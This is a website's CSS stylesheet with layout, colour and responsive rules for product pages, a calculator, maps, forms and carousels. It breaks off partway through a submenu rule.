.cpdaohang #cpdaohang10:before{content:"";width:2px;height:30px;background:#ffd100;position:absolute;}
.overview{width:190px;margin:0 auto;margin-top:10px;}
.overview a{}
.overview a b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;display:block;padding:6px 10px;text-align:center;margin-left:20px;}
.overview a b:hover{background:#2f5873;}
.fwcnnn{border-top:3px solid #5b86a3;margin-top:40px;}
.fwcnbt{}
.fwcnbt h4{background:#5b86a3;width:260px;padding:14px 0px;font-size:18px;color:#fff;text-align:center;margin:24px 0px;font-weight:bold;}
.fwzcxnr{margin-bottom:30px;}
.fwzcxnr h5{font-size:16px;font-weight:bold;margin-bottom:20px;}
.fwzcxnr p{line-height:24px;}
.sizhangtu{border-top:3px solid #5b86a3;margin-top:40px;}
.lztplb{margin-bottom:10px;}
.lztplb a{}
.lztplb a img{position:relative;}
.lztplb a b{position:absolute;top:60px;left:15px;background:#fff;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;}
.lztplb a:hover b{background:#5b86a3;color:#fff;}
.ardexxm{border-top:3px solid #e4e4e4;margin-top:40px;padding-top:40px;}
.ardexygdcg{margin-bottom:30px;}
.ardexygdcg h5{font-size:18px;font-weight:bold;margin:30px 0px 10px 30px;}
.ardexygdcg p{margin-left:30px;line-height:24px;}
.ardexygdcg a{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;padding:6px 10px;margin-left:30px;display:inline-block;margin-top:20px;}
.ardexygdcg a:hover{background:#2f5873;}
.gyardex{margin:40px 0px;background:#f3f3f3;padding:20px 0px;}
.gyxszt{}
.aedexnew{margin-top:40px;background:#f3f3f3;padding:20px 0px;}
.ardexxinwen{}
.xwzsss{border:2px solid #efefef;padding:10px;}
.xwzsss:hover{border:2px solid #797979;}
.xwzsss a{}
.xwzsss a img{}
.xwzsss h2{font-size:20px;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.xwzsss h2 a{}
.xwzsss p{line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.foottt{border-top:3px solid #b7b7b7;background:#f3f3f3;padding-top:40px;}
.sjmtzh{margin-bottom:30px;}
.dibulhh{text-align:center;}
.dibulhh a{font-size:18px;cursor:pointer;}
.dibulhh a i{margin-right:10px;font-size:18px;}
.dibulhh a b{font-weight:inherit;text-transform:uppercase;}
.dibulhh a b:hover{text-decoration:underline;}
.yqljjj{}
.dbqtsxxx{text-align:right;margin:20px 0px;}
.dbqtsxxx a{}
.dbqtsxxx a span{margin-right:16px;}
.dbqtsxxx p{border-left: 1px solid #969696;
    font-weight: normal;
    padding-left: 10px;
    float: right;}
.dbqtsxxx a span:hover{text-decoration:underline;}
.yqljdtp{}
.yqljdtp a{}
.yqljdtp a img{filter:grayscale(100%);mix-blend-mode:multiply;margin-bottom:20px;width:20%;float:left;}
.yqljdtp a img:hover{filter:grayscale(0);}
.mbx{}
.breadcrumbs{font-size:12px;color:#a2a2a2;position:relative;}
.breadcrumbs li{float:left;}
.breadcrumbs li a{}
.breadcrumbs li span{margin:0px 4px;}
.dqwzdh{height:45px;width:210px;background:#5b86a3;text-align:right;line-height:45px;padding-right:12px;font-size:14px;margin:20px 0px;color:#fff;}
.mldhx{margin-bottom:20px;}
.mldhxzuo{}
.mldhxzuo img{margin:0px auto;display:block;}
.mldhxyou{margin-top:60px;padding-top: 40px;}
.mldhxyou h1{text-align:center;font-size:46px;font-weight:bold;color:#5b86a3;margin:20px 0px;}
.mldhxyou p{text-align:center;font-size:18px;line-height:30px;margin:0px;}
.mldhxyou h2{text-align:center;font-size:18px;}
.tpxdms{background:#f3f3f3;padding:18px 0px;margin-bottom:20px;}
.cpzsyou p{line-height:26px;font-size:16px;padding-top:10px;margin-bottom:0px;}
.cpdjxl{margin:40px 0px 20px 0px;}
.xlzkkk{background:#f3f3f3;}
.cpss{}
.cpff a{}
.cpxlbt{}
.cpxlbt img{width:auto;margin-right:30px;display:inline;height:93px;}
.cpxlbt b{font-size:24px;}
.cpxlbt b i{color:#5b86a3;font-size:inherit;margin-left:18px;font-style:normal;}
.cpxlycdj{font-size:16px;background:#5b86a3;color:#fff;padding:8px 12px;float:right;margin-top:20px;}
.jjfa_ckxq{font-size:16px;background:#5b86a3;color:#fff;padding:8px 12px;margin-top:60px;display: inline-block;}
@media (max-width:1200px){
	.cpxlycdj{margin-top:0px;}
	.jjfa_ckxq{margin-top:0px;}
}
.jjfa_ckxq:hover{background:#2f5873;color:#fff;}
.cpxlycdj:hover{background:#2f5873;color:#fff;}
.cplbtp{}
.cplbtp .item{width:99.7%;}
.cpxxjs{padding:20px;overflow:hidden;background:#fff;margin-bottom:30px;border:1px solid #eae8e8;}
.cpxxjs a{display:block;width:100%;height:100%;}
.cpxxjs a img{margin:0 auto;display:block;height:130px;}
.cpxxjs a h2{font-size:18px;font-weight:bold;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-bottom:10px;margin-top:40px;}
.cpxxjs a h4{margin:80px 15px 80px 15px;line-height:24px;}
.cpxxjs a p{margin-bottom:10px;word-break:break-all;line-height:26px;overflow:hidden;text-overflow:ellipsis;height:20px;}
.cpxxjs a b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;float:right;display:block;padding:6px 10px;margin-right:-20px;}
.cpxxjs a b:hover{background:#2f5873;}
.cpxxjs a ul{height:60px;overflow:hidden;margin-bottom:20px;}
.cpxxjs a ul li{list-style:disc;margin-left:20px;}
.sjzbtxss{margin-top:20px;}
.zifenleicpm{margin:20px 0px;}
.zifenleicpm b{margin-left:30px;font-size:18px;}
.zflcpzs{background:#f3f3f3;padding:40px 0px;}
.wzymdq{width:300px;background:#5b86a3;text-align:right;font-size:14px;margin:20px 0px;padding:10px 12px 10px 0px;}
.wzymdq h3{margin:0px;font-size:16px;padding:6px 0px;color:#fff;}
.wzymdq h3 a{font-size:16px;color:#fff;}
.wzyccc{margin-top:50px;}
.wzyccc p{font-size:18px;text-align:center;line-height:30px;margin-bottom:0px;}
.wzyccc h1{text-align:center;font-weight:bold;font-size:46px;}
.wzxxkk{}
.tabxnr{padding:80px 40px;background:#f3f3f3;}
.lqbzzuo{}
.lqbzyou{}
.wzxlggn{margin-bottom:20px;}
.kerjhr{}
.kedianji img{}
.kerjhr b{position:absolute;top:60px;right:15px;background:#fffc;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;}
.kedianji{}
.keyidianjiyou{}
.keyidianjiyou img{}
.eurru{}
.eurru b{position:absolute;bottom:60px;left:15px;background:#fffc;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;top:170px;}
.tablelist{}
.cpwzdtab{text-align:center;}
.cpwzdtab li{background:#fdfdfd;border:1px solid #eaeaea;display:inline-block;margin-right:-5px;border-bottom:none;}
.cpwzdtab li.active{background:#f3f3f3;}
.cpwzdtab li.active a{}
.cpwzdtab li a{display:block;padding:10px 30px;font-size:16px;font-weight:bold;}
.cptabbig{width:80%;margin:50px auto;}
.jssjbox{}
.jssjbox p{}
.downlist{}
.downlist a{margin-bottom:20px;display:block;}
.downlist a i{margin-right:15px;}
.fwzxlzt{border-top:3px solid #5b86a3;margin-top:40px;}
.sjblist{border:1px solid #e2dfdf;padding:16px;overflow:hidden;background:#fff;margin-bottom:30px;}
.sjblist h2{font-size:18px;font-weight:bold;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.sjblist p{margin-bottom:10px;word-break:break-all;line-height:26px;font-size:16px;}
.sjblist b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;float:right;display:block;padding:6px 10px;margin-right:-20px;margin-top:30px;}
.sjblist b:hover{background:#2f5873;}
.sjblist b a{}
.sjblist ul{overflow:hidden;}
.sjblist ul li{list-style:none;margin-left:20px;margin-bottom:10px;}
.sjblist ul li a{font-size:16px;}
.sjblist ul li a i{margin-right:10px;}
.cpdymzw{}
.cpdymzw p{font-size:16px;}
.cpdymzw p strong{font-size:16px;}
.cpdymzw ul{}
.cpdymzw ul li{list-style:disc;margin-left:30px;margin-bottom:6px;font-size:16px;}
.ljksndxx{margin-top:30px;font-size:16px;font-weight:400;color:#fff;cursor:pointer;background:#5b86a3;padding:10px 12px;display:inline-block;margin-bottom:30px;}
.ljksndxx:hover{background:#476a82;}
.spsgtb{margin-top:20px;}
.spsgtb a{font-size:20px;margin-right:20px;color:#fff;background:#ccc;width:30px;height:30px;display:block;float:left;text-align:center;}
.ydsjss{background:#f3f3f3;padding:40px 0;margin-top:30px;}
.ydsjss ul{margin-bottom:10px;}
.ydsjss ul li{font-size:16px;}
.ydsjss ul li h2{font-size:24px;}
.ydsjss p{font-size:16px;line-height:26px;}
.lxwmbd{}
.biaodan{padding-top:20px;}
.bddbccc{}
.bddbccc h3{font-size:16px;font-style:italic;color:#7f7f7f;}
.bddbccc input{border:2px solid #5b86a3;padding:10px 20px;}
.bddbccc textarea{margin-bottom:10px;border:2px solid #5b86a3;padding:10px 20px;width:100%;}
.bddbccc p{}
.bddbccc p span{}
.bddbbb{}
.bddbbb h3{font-size:16px;font-style:italic;color:#7f7f7f;}
.bddbbb input{border:2px solid #5b86a3;padding:10px 20px;width:100%;}
.bddbbb textarea{margin-bottom:10px;border:2px solid #5b86a3;padding:10px 20px;}
.bddbbb p{}
.bddbbb p span{}
.bddbaaa{margin:0 auto;}
@media (max-width:600px){
	.bddbbb h3{margin-left:0px;}
	.biaodan{width:100%;}
	
}
.bddbaaa input{line-height:30px;background:#5b86a3;color:#fff;font-size:16px;font-weight:400;border:none;padding:8px 100px;float:right;}
.xstdnrzs{}
.xstdnrzs ol{}
.xstdnrzs ol li{list-style:decimal;margin-bottom:20px;font-size:16px;line-height:30px;}
.xwnrr{background:#fff;padding:12px;box-shadow:0 0 5px 0 rgba(125,125,125,0.5);}
.xwnrzuo{text-align:center;margin-top:15px;}
.xwnrzuo p{font-size:30px;font-weight:bold;line-height:30px;}
.xwnrzuo b{font-weight:normal;}
.xwnrzhong{margin-top:10px;}
.xwnrzhong a{}
.xwnrzhong a h1{font-size:18px;font-weight:bold;}
.xwnrzhong a p{margin:0px;}
.xwnryou{margin-top:10px;}
.xwnryou a{}
.xwnryou a i{font-size:24px;color:#5b86a3;}
@media (max-width:780px){
	.xwnryou{display:none;}
}
.xiayiye{text-align:center;}
.posts-nav .page-numbers:hover,
.posts-nav .current{background:#5b86a3;}
.posts-nav .page-numbers{margin-right:10px;background:#555;padding:3px 10px;color:#fff;font-size:12px;}
.xwwznr{margin-top:30px;}
.xwwznrzuo{}
.xwwznrzuo h1{font-size:46px;color:#5b86a3;font-weight:bold;margin:10px;}
.xwwznrzuo p{font-size:18px;text-align:center;}
.xwwznryou p{font-size:16px;line-height:26px;margin-bottom:30px;}
.xwwznryou{}
.xwwznryou div{margin-bottom:30px;}
.xmbannr{}
.xmbannr a{}
.xmbannr a img{position:relative;}
.xmbannr a b{position:absolute;bottom:60px;background:rgba(255,255,255,0.8);font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;font-weight:normal;}
.xmbannr a:hover b{background:#5b86a3;color:#fff;}
.sypxyp{}
.syp{margin-bottom:30px;}
.syp a{font-size:16px;font-weight:bold;}
.xyp{font-weight:bold;font-size:16px;float:right;}
.xip a{}
.wzsss{text-align:center;margin:60px 0px 30px 0px;padding: 80px 30px 0px 30px;}
.wzsss p{font-size:18px;line-height:30px;margin:0px;}
.wzsss h1{font-size:46px;font-weight:bold;margin:10px 0px 20px 0px;}
.cplbtp{width:100%;position:relative;}
.cplbtp .owl-nav{position:absolute;top:45%;width:100%;}
.cplbtp .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.cplbtp .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.cplbtp .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.cplbtp .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.cplbtp .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;overflow:hidden;}
.cplbtp .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.cplbtp .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.cplbtp .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.cplbtp .item{background-repeat:no-repeat;background-size:cover;background-position:center center;margin-top:20px;}
.cplbtp .owl-nav{top:30%;}
.cplbtp .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.cplbtp .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.chanpingwz{margin-bottom:50px;}
.wzzctplb{}
.wzzctplb h4{font-size:16px;font-weight:bold;margin-bottom:30px;}
.wzzctplb h4 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.cppictabnav{}
.cppictabnav li{}
.cppictabnav li img{background:#fff;margin-bottom:20px;padding:10px 18px;-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);}
.cppictabnav li.active img{background:#efefef;}
.xlzkkk .owl-carousel .owl-item img{width:auto;}
.xmxlbt{}
.xmxlbt img{width:auto;margin-right:30px;display:inline;}
.xmxlbt b{font-size:24px;}
.xmxlbt b i{color:#5b86a3;font-size:inherit;margin-left:18px;font-style:normal;}
.xstddd{}
.xstddd ol{}
.xstddd ol li{margin-bottom:20px;list-style:decimal;line-height:24px;}
.xstddd ol li strong{}
.xstddd ol li a{}
.calculatorContainer{width:100%;float:left;margin-bottom:50px;}
.calculatorContainer #select{width:40%;margin-right:10%;float:left;}
.calculatorContainer #result{width:40%;margin-right:10%;float:left;}
.calculatorContainer .calculatorResult{width:40%;margin-right:10%;float:left;}
.calculatorContainer #select label{color:#7f7f7f;font-weight:400;margin-top:0;font-style:italic;width:100%;}
.calculatorContainer #select input{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;}
.calculatorContainer #select .select{margin-bottom:20px;}
.calculatorContainer #select .select select{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;}
.calculatorContainer #select .select select option{}
.calculatorContainer #select h3{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;}
.calculatorContainer #select h3:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.calculatorContainer #result h3{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;}
.calculatorContainer #result h3:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.calculatorContainer .calculatorResult h3{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;}
.calculatorContainer .calculatorResult h3:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.calculatorContainer #result h4{color:#7f7f7f;font-weight:400;margin-top:12px;font-style:italic;font-size:16px;}
.calculatorContainer .calculatorResult h4{color:#7f7f7f;font-weight:400;margin-top:12px;font-style:italic;font-size:16px;}
.calculatorContainer .calculatorResult p span{font-size:30px;font-weight:bold;}
.calculatorContainer #result p span{font-size:30px;font-weight:bold;}
.calculatorContainer fieldset{border:none;margin:0px 0px 15px 0px;padding:0px;}
#groutProjectArea{width:250px;border:2px solid #5b86a3;line-height:46px;height:50px;text-indent:10px;font-weight:bold;float:left;margin-right:20px;margin-top:20px;}
.jgrii3ng{width:150px;border:2px solid #5b86a3;line-height:46px;height:50px;text-indent:10px;font-weight:bold;margin-top:20px;}
.section-headline{margin-bottom:30px;}
.ygyxgs p{line-height:26px;margin-bottom:20px;}
.ygyxgs{margin-bottom:30px;padding-top:30px;}
@media (max-width:660px){
	.dibulhh{text-align:center;}
	.dibulhh a b{display:none;}
	.lztplb{margin-top:30px;}
	.lztplb a b{background:rgba(255,255,255,0.65);}
	.dbqtsxxx{text-align:center;}
	.dbqtsxxx p{border: none;float: none;
    text-align: center;
    margin-top: 10px;
    padding: 0px;}
	.dqwzdh{display:none;}
	.mbx{margin:30px 0px;}
	.mldhxyou h1{font-size:32px;}
	.mldhxyou{margin-top:30px;}
}
.yshsytk{}
.yshsytk h1{font-size:46px;color:#5b86a3;font-weight:bold;}
.yshsytk p{}
.sousuobig{width:100%;height:40%;background:#fff;position:relative;}
.topright{}
.ssss{position:absolute;width:50%;top:30%;left:50%;margin-left:-25%;}
.SearchForm{border:2px solid #5b86a3;height:40px;line-height:40px;width:100%;margin-bottom:50px;}
.SearchForm .ssan{width:90%;float:left;border:none;line-height:38px;text-indent:10px;height:36px;}
.SearchForm .sstj{width:10%;float:right;border:none;background:#5b86a3;height:36px;line-height:36px;}
.SearchForm .sstj i{font-size:20px;color:#fff;}
.ssguanbi{position:absolute;right:50px;top:50px;font-size:50px;cursor:pointer;}
.ssh4{font-size:30px;font-weight:bold;margin-bottom:30px;color:#5b86a3;}
.sslists{}
.sslists a{display:block;margin-bottom:50px;}
.sslists a h2{font-size:16px;font-weight:bold;margin-bottom:20px;}
.sslists a h2 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.sslists a p{color:#1f1f1f;}
.jsqhdw{margin:20px 0px;}
.xgxmmm{margin-bottom:20px;}
.xgxmdj{}
.xmkdjd{display: block;position:relative;}
.xmkdjd img{width: 100%;}
.xmkdjd b{position:absolute;bottom:60px;background:#fffc;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;top:50%;left: 0px;}
.xgxmzkk{}
.xgxmkuang{}
.xgxmkuang h3{font-weight:bold;}
.xgxmkuang h3 span{margin-left:14px;}
@media (max-width:768px){
	.headxia a span{display:none;}
	.logo a img{margin-bottom:0px;}
	.banms{margin-top:20px;}
	.headxia{margin-top:46px;}
	.ssss{width:90%;margin-left:-45%;text-align:left;}
	.xmbannr a{display:block;margin-top:15px;}
}
@media (max-width:1000px){
	.logo span{display:none;}
}
.xwzs{}
.xwzs .item{width:100%;}
.xwzs .owl-nav{position:absolute;top:45%;width:100%;}
.xwzs .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xwzs .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xwzs .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.xwzs .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.xwzs .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.xwzs .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.xwzs .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.xwzs .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.xwzs .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.xwzs .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.xwzs .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.xwzs .owl-nav{top:30%;}
.xwlist{padding:20px;overflow:hidden;margin:30px 0px;border:1px solid #e2e2e2;}
.xwlist a{display:block;width:100%;height:100%;}
.xwlist a h4{font-weight:inherit;}
.xwlist a h4 b{background:#3b5998;font-size:12px;color:#fff;padding:3px 10px;font-weight:inherit;}
.xwlist a h2{font-size:16px;font-weight:bold;margin-bottom:15px;line-height:26px;}
.xwlist a p{margin-bottom:30px;word-break:break-all;line-height:26px;}
.xwinfo{border-top:1px solid #e2e2e2;padding-top:10px;color:#b5b0b0;}
.xwinfo span{margin-right:15px;}
.xwinfo span i{margin-right:5px;}
.wxdewm{position:relative;}
.wxdewm:hover .erweima{display:block;}
.wxdewm .erweima{display:none;}
.erweima{position:absolute;top:-110px;right:-160px;width:150px;height:150px;}
.erweima img{width:150px;display:block;height:150px;}
.erweima:hover img{display:block;position:absolute;left:0px;top:21px;}
.xmlbtp{width:100%;position:relative;}
.xmlbtp .owl-nav{position:absolute;top:45%;width:100%;}
.xmlbtp .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xmlbtp .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xmlbtp .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.xmlbtp .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.xmlbtp .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.xmlbtp .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.xmlbtp .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.xmlbtp .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.xmlbtp .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.xmlbtp .owl-nav{top:38%;}
.xmlbtp .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.xmlbtp .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.jinzhixiahua{overflow-x:hidden;overflow-y:hidden;}
@media (max-width:1000px){
	.cppictabnav{float:left;display:flex;}
}
@media (max-width:768px){
	.wzymdq{display:none;}
	.wzyccc p{font-size:14px;}
	.wzyccc h1{font-size:30px;}
	.cppictabnav li{margin-right:10px;}
	.cpwzdtab li{display:flex;}
	.wzzctplb .tab-content .tab-pane img{width:70%;display:block;margin:20px auto 50px auto;}
}
.mapbox{width:100%;height:600px;}
.mapbox img{max-width:none;}
#duodianmap{width:86%;height:100%;float:left;margin-bottom:10px}
.maplist{width:100%;background:#5b86a3;float:left;overflow:auto;}
.maplist li{height:40px;line-height:40px;border-bottom:1px solid #6693b1;text-indent:10px;display: inline-block;}
.maplist li a{font-size:16px;color:#fff;display:block;}
.maplist li a i{padding-right:10px;}
.maplist li a:hover,
.maplist li.active a{color:white;background:#6c97b5;}
.title{font-size:20px;margin-bottom:10px;font-weight:bold;color:#cc5522;}

@media (max-width:1200px){
	#duodianmap{width:70%;}
	
	.mapbox{height:300px;}
}

@media (max-width:768px){
	#duodianmap{width:60%;}
	
	.mapbox{height:300px;}
}

@media (max-width:768px){
	.fwcnbt h4{font-size:16px;font-weight:inherit;padding:10px;width:190px;}
}
@media (max-width:768px){
	.erweima{top:-150px;right:-30px;width:150px;height:150px;}
}
@media (max-width:768px){
	.calculatorContainer #select{width:100%}
	.calculatorContainer #result{width:100%}
	.dhycfytp{display:none;}
	.tbfyjan{margin-bottom:20px;}
	.eurru b{top:60px;}
	.youcexuanfu{display: none;}
}

/*calc*/
.calculator{margin-bottom:50px;border-bottom:1px solid #efefef;padding-bottom:50px;}
.calcleft{}
.calcleftname{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;font-weight:bold;}
.calcleftname:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.canshubox label{color:#7f7f7f;font-weight:400;margin-top:0;font-style:italic;width:100%;}
.canshubox select{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;margin-bottom:20px;}
.canshubox select option{font-size: 16px;}
.canshubox input{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;margin-bottom:20px;}
.jisuanan{width:200px;border:2px solid #5b86a3;line-height:46px;height:50px;text-indent:10px;font-weight:bold;margin-top:20px;}
.jisuanan:hover{background:#5b86a3;color:#fff;}
.jsjglll{margin-bottom:30px;margin-top:20px;}
.jisuanshuchu{font-weight:bold;font-size:30px;float:left;}
.jsjglll b{float:left;padding-top:16px;padding-left:10px;color:#8a8484;font-weight:inherit;}
.righttishi{display:block;margin:20px 0px;color:#737373;}
.rightname{color:#7f7f7f;font-weight:400;margin-top:0;font-style:italic;width:100%;margin-bottom:5px;}
.calcrightb{display:none;}
.kai{display:block;}
.tjcpggs{
    font-style: initial;
    color: #5b86a3;
}


div.wpcf7-mail-sent-ok{border:none;}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{border:none;}
div.wpcf7-response-output{border:none;}


.youcexuanfu{
    position: fixed;
    top: 300px;
    right: 0px;
    z-index: 999;
}
.youcexuanfu ul{}
.youcexuanfu ul li{
    margin-bottom: 2px;
    width: 40px;
}
.youcexuanfu ul li a{position: relative;}
.youcexuanfu ul li a:hover .erweima{display: block;left:-150px;top:-30px;}
.youcexuanfu ul li a .erweima{display: none;}
.youcexuanfu ul li a img{
}

.jiejuefangan_list{margin:40px 0px 20px 0px;}
.jjfa_list_box{margin-bottom: 30px;}

.jjfa_dianji{}
.jjfa_dianji img{width:auto;margin-right:30px;display:inline;}
.jjfa_tittle{margin-top: 64px;text-align: center;}
.jjfa_tittle a b{font-size:24px;}
.jjfa_tittle a b i{color:#5b86a3;font-size:inherit;margin-left:18px;font-style:normal;}
.jjfa_tittle a p{margin:16px 0px 0px 0px;font-size:16px;line-height:26px;color:#7f7e7e;}
.fldbox{position: relative;}
.fldbox img{position:relative;display:  block;border: 1px solid #efefef;}
.fldbox h2{position:absolute;width:70%;left:50%;margin-left:-35%;background: #c9c9c9ba;text-align:center;color: #5b86a3;height:60px;line-height:60px;font-size:20px;font-weight:bold;top:46%;}
.fldbox p{
    margin:  20px 0px;
    font-size:  16px;
    line-height:  30px;
}
.fadxgcp{
    margin-bottom: 30px;
    }
.fadxgcp h3{
    margin-top: 0px;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 10px;
}
.fa_xg_bt{
    width: 30%;
    float: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.fa_xg_bt b{
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #5b86a3;
    text-align: center;
    font-weight: inherit;
    color: #fff;
    border-radius: 50%;
    margin-right: 8px;
}
.fa_xg_cp ul{width: 69%;float: left;padding-left: 20px;}
.fa_xg_cp ul li{
}
.fa_xg_cp ul li a{}
.fa_xg_cp ul li a:hover{color: #5b86a3;text-decoration: underline !important;}
.fa_xp_cp_box{width: 48%;float: left;background: #e2e2e2;margin-right: 1%;margin-bottom: 10px;padding: 15px;}


.yylan{    display: inline-block;}
.yylan .wpml-ls-legacy-list-horizontal{padding: 0px;border: none;}
.yylan .wpml-ls-legacy-list-horizontal a{padding: 0px 10px 0px 0px;}
.yylan .wpml-ls-legacy-list-horizontal .wpml-ls-flag{height: 14px;}
@media (max-width:1200px){.wzsss{padding: 0px;margin-top: 30px;}.fldbox h2{top:20%;}}
@media (max-width:992px){.jjfa_tittle{margin-top: 0px;}}


@media (max-width:768px){
	.fldbox h2{top:16%;font-size: 16px;}
	.jjfa_tittle a p{display: none;}
	.jjfa_dianji img{margin:0px 0px 20px 0px;}
	.wzsss h1{font-size: 30px;}
	.fa_xg_bt{width: 40%;}
	.fa_xg_cp ul{width: 60%;}
	.fa_xp_cp_box{width: 100%;}
	.jjfa_ckxq{float: right;}
	.fa_xg_cp ul li {float: left;}
	.mldhxzuo video{width: 350px;}

}


#fa_zhou{
    background: #f0f1f1;
    margin-bottom: 30px;
    padding: 20px;
}

/* submenu */
@media screen and (min-width: 798px) {
    .cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 {
        display: flex;
        text-align: center;
		padding: 30px;
		justify-content: center;
    }

    .cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 > li{
        border: none;
        padding: 0;
		width: auto;
    }

    ul.sub-menu.submenu-level-3 {
        position: relative;
        width: auto;
        padding: 0;
        border: none;
        box-shadow: unset;
        top: 0;
        padding-top: 10px;
		display: flex;
        flex-direction: column;
		background: none;
    }

    ul.sub-menu.submenu-level-3 li {
        border: unset;
        text-align: center;
		width: auto;
        display: block;
    }

    .cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 > li > a {
        font-size: 18px;
        padding: 10px 20px;
        border-bottom: solid #a7b1b8 2px;
